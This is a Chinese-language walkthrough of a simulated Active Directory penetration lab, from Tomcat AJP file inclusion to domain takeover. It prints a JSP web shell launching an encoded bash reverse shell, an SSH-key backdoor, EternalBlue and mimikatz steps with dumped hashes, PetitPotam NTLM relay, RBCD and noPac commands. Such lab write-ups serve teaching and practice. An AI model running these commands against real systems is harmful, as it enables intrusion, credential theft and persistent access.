
考点:
- CVE-2020-1983 Tomcat文件包含
- MS17-010
- NTLM Relay via WebDAV+Petitpotam Coerce Authentication
- RBCD
- noPac
fscan64.exe -h 39.98.118.194
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 39.98.118.194 is alive
[*] Icmp alive hosts len is: 1
39.98.118.194:8009 open
39.98.118.194:8080 open
39.98.118.194:22 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle: http://39.98.118.194:8080 code:200 len:7091 title:后台管理
已完成 1/3 [-] ssh 39.98.118.194:22 admin admin123 ssh: handshake failed: ssh: unable to authenticate, attempted methods [none], no supported methods remain
已完成 3/3没扫出来什么东西,扫一下路径
dirsearch -u "http://39.98.118.194:8080"
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /home/fushuling/.dirsearch/reports/39.98.118.194-8080/_23-10-13_07-40-20.txt
Error Log: /home/fushuling/.dirsearch/logs/errors-23-10-13_07-40-20.log
Target: http://39.98.118.194:8080/
[07:40:20] Starting:
[07:40:22] 302 - 0B - /js -> /js/
[07:40:34] 200 - 114B - /404.html
[07:40:40] 400 - 795B - /\..\..\..\..\..\..\..\..\..\etc\passwd
[07:40:41] 400 - 795B - /a%5c.aspx
[07:41:14] 302 - 0B - /css -> /css/
[07:41:15] 302 - 0B - /data -> /data/
[07:41:17] 302 - 0B - /docs -> /docs/
[07:41:17] 200 - 17KB - /docs/
[07:41:17] 302 - 0B - /download -> /download/
[07:41:18] 200 - 132B - /download/
[07:41:20] 302 - 0B - /examples -> /examples/
[07:41:20] 200 - 6KB - /examples/servlets/index.html
[07:41:20] 200 - 1KB - /examples/
[07:41:20] 200 - 658B - /examples/servlets/servlet/CookieExample
[07:41:20] 200 - 947B - /examples/servlets/servlet/RequestHeaderExample
[07:41:20] 200 - 682B - /examples/jsp/snp/snoop.jsp
[07:41:26] 403 - 3KB - /host-manager/
[07:41:26] 403 - 3KB - /host-manager/html
[07:41:27] 302 - 0B - /images -> /images/
[07:41:29] 200 - 7KB - /index.html
[07:41:33] 302 - 0B - /lib -> /lib/
[07:41:37] 302 - 0B - /manager -> /manager/
[07:41:37] 403 - 3KB - /manager/admin.asp
[07:41:37] 403 - 3KB - /manager/
[07:41:37] 403 - 3KB - /manager/login
[07:41:37] 403 - 3KB - /manager/status/all
[07:41:37] 403 - 3KB - /manager/jmxproxy/?get=java.lang:type=Memory&att=HeapMemoryUsage
[07:41:37] 403 - 3KB - /manager/jmxproxy/?get=BEANNAME&att=MYATTRIBUTE&key=MYKEY
[07:41:37] 403 - 3KB - /manager/jmxproxy
[07:41:37] 403 - 3KB - /manager/jmxproxy/?qry=STUFF
[07:41:37] 403 - 3KB - /manager/jmxproxy/?get=java.lang:type=Memory&att=HeapMemoryUsage&key=used
[07:41:37] 403 - 3KB - /manager/html/
[07:41:37] 403 - 3KB - /manager/VERSION
[07:41:37] 403 - 3KB - /manager/jmxproxy/?set=BEANNAME&att=MYATTRIBUTE&val=NEWVALUE
[07:41:37] 403 - 3KB - /manager/html
[07:41:38] 403 - 3KB - /manager/login.asp
[07:41:38] 403 - 3KB - /manager/jmxproxy/?invoke=Catalina%3Atype%3DService&op=findConnectors&ps=
[07:41:38] 403 - 3KB - /manager/jmxproxy/?set=Catalina%3Atype%3DValve%2Cname%3DErrorReportValve%2Chost%3Dlocalhost&att=debug&val=cow
[07:41:38] 403 - 3KB - /manager/jmxproxy/?invoke=BEANNAME&op=METHODNAME&ps=COMMASEPARATEDPARAMETERS
[07:42:11] 403 - 0B - /upload/
[07:42:11] 403 - 0B - /upload
[07:42:12] 403 - 0B - /upload/b_user.csv
[07:42:12] 403 - 0B - /upload/loginIxje.php
[07:42:12] 403 - 0B - /upload/test.txt
[07:42:12] 403 - 0B - /upload/1.php
[07:42:12] 403 - 0B - /upload/test.php
[07:42:12] 403 - 0B - /upload/b_user.xls
[07:42:12] 403 - 0B - /upload/upload.php
[07:42:12] 403 - 0B - /upload/2.php
[07:42:12] 200 - 9KB - /user.html
Task Completed 看了一下是Tomcat 9.0.30,有CVE-2020-1983 Tomcat文件包含漏洞
python3 ajpShooter.py http://39.98.118.194:8080 8009 /WEB-INF/web.xml read
_ _ __ _ _
/_\ (_)_ __ / _\ |__ ___ ___ | |_ ___ _ __
//_\\ | | '_ \ \ \| '_ \ / _ \ / _ \| __/ _ \ '__|
/ _ \| | |_) | _\ \ | | | (_) | (_) | || __/ |
\_/ \_// | .__/ \__/_| |_|\___/ \___/ \__\___|_|
|__/|_|
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"2489-1670857638305"
[<] Last-Modified: Mon, 12 Dec 2022 15:07:18 GMT
[<] Content-Type: application/xml
[<] Content-Length: 2489
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
<security-constraint>
<display-name>Tomcat Server Configuration Security Constraint</display-name>
<web-resource-collection>
<web-resource-name>Protected Area</web-resource-name>
<url-pattern>/upload/*</url-pattern>
</web-resource-collection>
<auth-constraint>
<role-name>admin</role-name>
</auth-constraint>
</security-constraint>
<error-page>
<error-code>404</error-code>
<location>/404.html</location>
</error-page>
<error-page>
<error-code>403</error-code>
<location>/error.html</location>
</error-page>
<error-page>
<exception-type>java.lang.Throwable</exception-type>
<location>/error.html</location>
</error-page>
<servlet>
<servlet-name>HelloServlet</servlet-name>
<servlet-class>com.example.HelloServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>HelloServlet</servlet-name>
<url-pattern>/HelloServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>LoginServlet</display-name>
<servlet-name>LoginServlet</servlet-name>
<servlet-class>com.example.LoginServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginServlet</servlet-name>
<url-pattern>/LoginServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>RegisterServlet</display-name>
<servlet-name>RegisterServlet</servlet-name>
<servlet-class>com.example.RegisterServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>RegisterServlet</servlet-name>
<url-pattern>/RegisterServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>UploadTestServlet</display-name>
<servlet-name>UploadTestServlet</servlet-name>
<servlet-class>com.example.UploadTestServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>UploadTestServlet</servlet-name>
<url-pattern>/UploadServlet</url-pattern>
</servlet-mapping>
<servlet>
<display-name>DownloadFileServlet</display-name>
<servlet-name>DownloadFileServlet</servlet-name>
<servlet-class>com.example.DownloadFileServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadFileServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
</web-app>看到有一个UploadServlet功能能上传文件,所以可以包含文件rce
http://39.98.115.201:8080/UploadServlet上传的文本内容:
<%
java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC94eHgveHh4IDA+JjE=}|{base64,-d}|{bash,-i}").getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("</pre>");
%>
返回路径
/upload/449aeddf75375deb7ab4a6f4d5744b82/20231013075441649.txtpython3 ajpShooter.py http://39.99.243.178:8080/ 8009 /upload/449aeddf75375deb7ab4a6f4d5744b82/20231013105121244.txt eval
直接就是root权限,比较舒服,写公钥留后门了
#自己的机器上
ssh-keygen -t rsa -b 4096
cat ~/.ssh/id_rsa.pub
#弹的shell
echo "~/.ssh/id_rsa.pub的内容" > /root/.ssh/authorized_keyschmod 600 /root/.ssh/authorized_keys
chmod 600 /root/.ssh/authorized_keys
ssh -i ~/.ssh/id_rsa root@39.99.140.174
接下来建代理以及扫内网
./fscan -h 172.22.11.76/24
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
(icmp) Target 172.22.11.6 is alive
(icmp) Target 172.22.11.76 is alive
(icmp) Target 172.22.11.26 is alive
(icmp) Target 172.22.11.45 is alive
[*] Icmp alive hosts len is: 4
172.22.11.76:8009 open
172.22.11.6:88 open
172.22.11.76:8080 open
172.22.11.26:445 open
172.22.11.45:445 open
172.22.11.6:445 open
172.22.11.45:139 open
172.22.11.26:139 open
172.22.11.6:139 open
172.22.11.45:135 open
172.22.11.26:135 open
172.22.11.6:135 open
172.22.11.26:7680 open
172.22.11.76:22 open
[*] alive ports len is: 14
start vulscan
[*] NetBios: 172.22.11.26 XIAORANG\XR-LCM3AE8B
[*] NetInfo:
[*]172.22.11.6
[->]XIAORANG-DC
[->]172.22.11.6
[*] NetBios: 172.22.11.6 [+]DC XIAORANG\XIAORANG-DC
[+] 172.22.11.45 MS17-010 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] NetBios: 172.22.11.45 XR-DESKTOP.xiaorang.lab Windows Server 2008 R2 Enterprise 7601 Service Pack 1
[*] NetInfo:
[*]172.22.11.26
[->]XR-LCM3AE8B
[->]172.22.11.26
[*] WebTitle: http://172.22.11.76:8080 code:200 len:7091 title:后台管理172.22.11.6 XIAORANG-DC
172.22.11.76 本机
172.22.11.26 XR-LCM3AE8B
172.22.11.45 XR-DESKTOP.xiaorang.lab MS17-010先打这个MS17-010
proxychains msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set payload windows/x64/meterpreter/bind_tcp_uuid
set RHOSTS 172.22.11.45
exploit
抓哈希
load kiwi
creds_allUsername Domain NTLM SHA1
-------- ------ ---- ----
XR-DESKTOP$ XIAORANG 6f558f06e563b300dc9f5884aca659f3 b42d0506e650855553fa8c30f9c7f71dfa0e2d3c
yangmei XIAORANG 25e42ef4cc0ab6a8ff9e3edbbda91841 6b2838f81b57faed5d860adaf9401b0edb269a6f
...
yangmei XIAORANG.LAB xrihGHgoNZQ虽然本地有crackmapexec,但是卡的批爆,去下了个cme的可执行文件 CME,扫一下WebClient和petitpotam
proxychains ./cme smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -M webdav
proxychains ./cme smb 172.22.11.0/24 -u yangmei -p xrihGHgoNZQ -M petitpotam
确实有Petitpotam,按题目里的提示应该是要打NTLM Relay via WebDAV+Petitpotam的Coerce Authentication,又去翻了一下红队域渗透NTLM Relay:强制认证方式总结,大概意思就是我们可以用Petitpotam强制目标服务器、目标用户使用LM Hash、NTLM Hash对我们的服务器进行认证,然后我们可以将该认证中继至其他目标服务器中以达到横向、提权等的目的,这里只有172.22.11.26有Petitpotam。通过WebDav进行NTLM Relay的好处在于可以不受到协议签名的影响,对本地内部网或受信任的站点自动使用当前用户凭据进行NTLM认证。
这里看的春秋云镜-【仿真场景】Spoofing writeup,使用无ADCS + Petitpotam + ntlm中继打法,思路是用petitpotam触发存在漏洞且开启了webclient服务的目标,利用petitpotam触发目标访问我们的http中继服务,目标将会使用webclient携带ntlm认证访问我们的中继,并且将其认证中继到ldap,获取到机器账户的身份,以机器账户的身份修改其自身的msDS-AllowedToActOnBehalfOfOtherIdentity属性,配置到XR-LCM3AE8B.xiaorang.lab的RBCD。
但这里有个条件,需要我们把服务器端口的流量转发到客户端本地的80,但SSH的反向端口转发监听的时候只会监听127.0.0.1,这里我们让流量 0.0.0.0:80 转发到 127.0.0.1:79,再反向转发回客户端本地的80 ,变相使80监听在0.0.0.0
ssh -i ~/.ssh/id_rsa root@39.98.115.201 -D SOCKS代理IP:PORT -R \*:79:127.0.0.1:80
nohup socat TCP-LISTEN:80,fork,bind=0.0.0.0 TCP:localhost:79 &
可以看到这里流量已经成功转发,curl 172.22.11.76的流量转发到了我们本地kali
nc -lvvp 80
proxychains curl http://172.22.11.76:80
接着本地开启开启ntlmrelayx,利用前面拿下的XR-Desktop作为恶意机器账户设置RBCD,接着使用Petitpotam触发XR-LCM3AE8B认证到172.22.11.76
proxychains python3 ntlmrelayx.py -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-access
proxychains python3 PetitPotam.py -u yangmei -p 'xrihGHgoNZQ' -d xiaorang.lab ubuntu@80/pwn.txt 172.22.11.26
配好后直接用之前172.22.11.45上抓的机器账户XR-DESKTOP$哈希打172.22.11.26的RBCD
proxychains impacket-getST -spn cifs/XR-LCM3AE8B.xiaorang.lab -impersonate administrator -hashes :6f558f06e563b300dc9f5884aca659f3 xiaorang.lab/XR-Desktop\$ -dc-ip 172.22.11.6
export KRB5CCNAME=administrator.ccache
sudo vim /etc/hosts#把XR-LCM3AE8B.xiaorang.lab的ip加到hosts里
最后即可无密码连接
proxychains python3 psexec.py xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang.lab -k -no-pass -target-ip 172.22.11.26 -codec gbk
加管理员账户,rdp上去,用猕猴桃可以抓到一个zhanghui用户的哈希1232126b24cdf8c9bd2f788a9d7c7ed1,他在MA_Admin组,对computer能够创建对象,能向域中添加机器账户,所以能打noPac
https://github.com/Ridter/noPac
proxychains python3 noPac.py xiaorang.lab/zhanghui -hashes ':1232126b24cdf8c9bd2f788a9d7c7ed1' -dc-ip 172.22.11.6 --impersonate Administrator -create-child -use-ldap -shell
XR-DESKTOP$也是可以的,毕竟它本来就是机器账户,不用创建了
proxychains python3 noPac.py xiaorang.lab/'XR-DESKTOP$' -hashes ':03e8d17f4da1797f6b69a9a7a23244c1' -dc-ip 172.22.11.6 --impersonate Administrator -no-add -target-name 'XR-DESKTOP$' -old-hash ':6f558f06e563b300dc9f5884aca659f3' -use-ldap -shell令人感叹,后面准备写个内网渗透一命通关的文章总结一下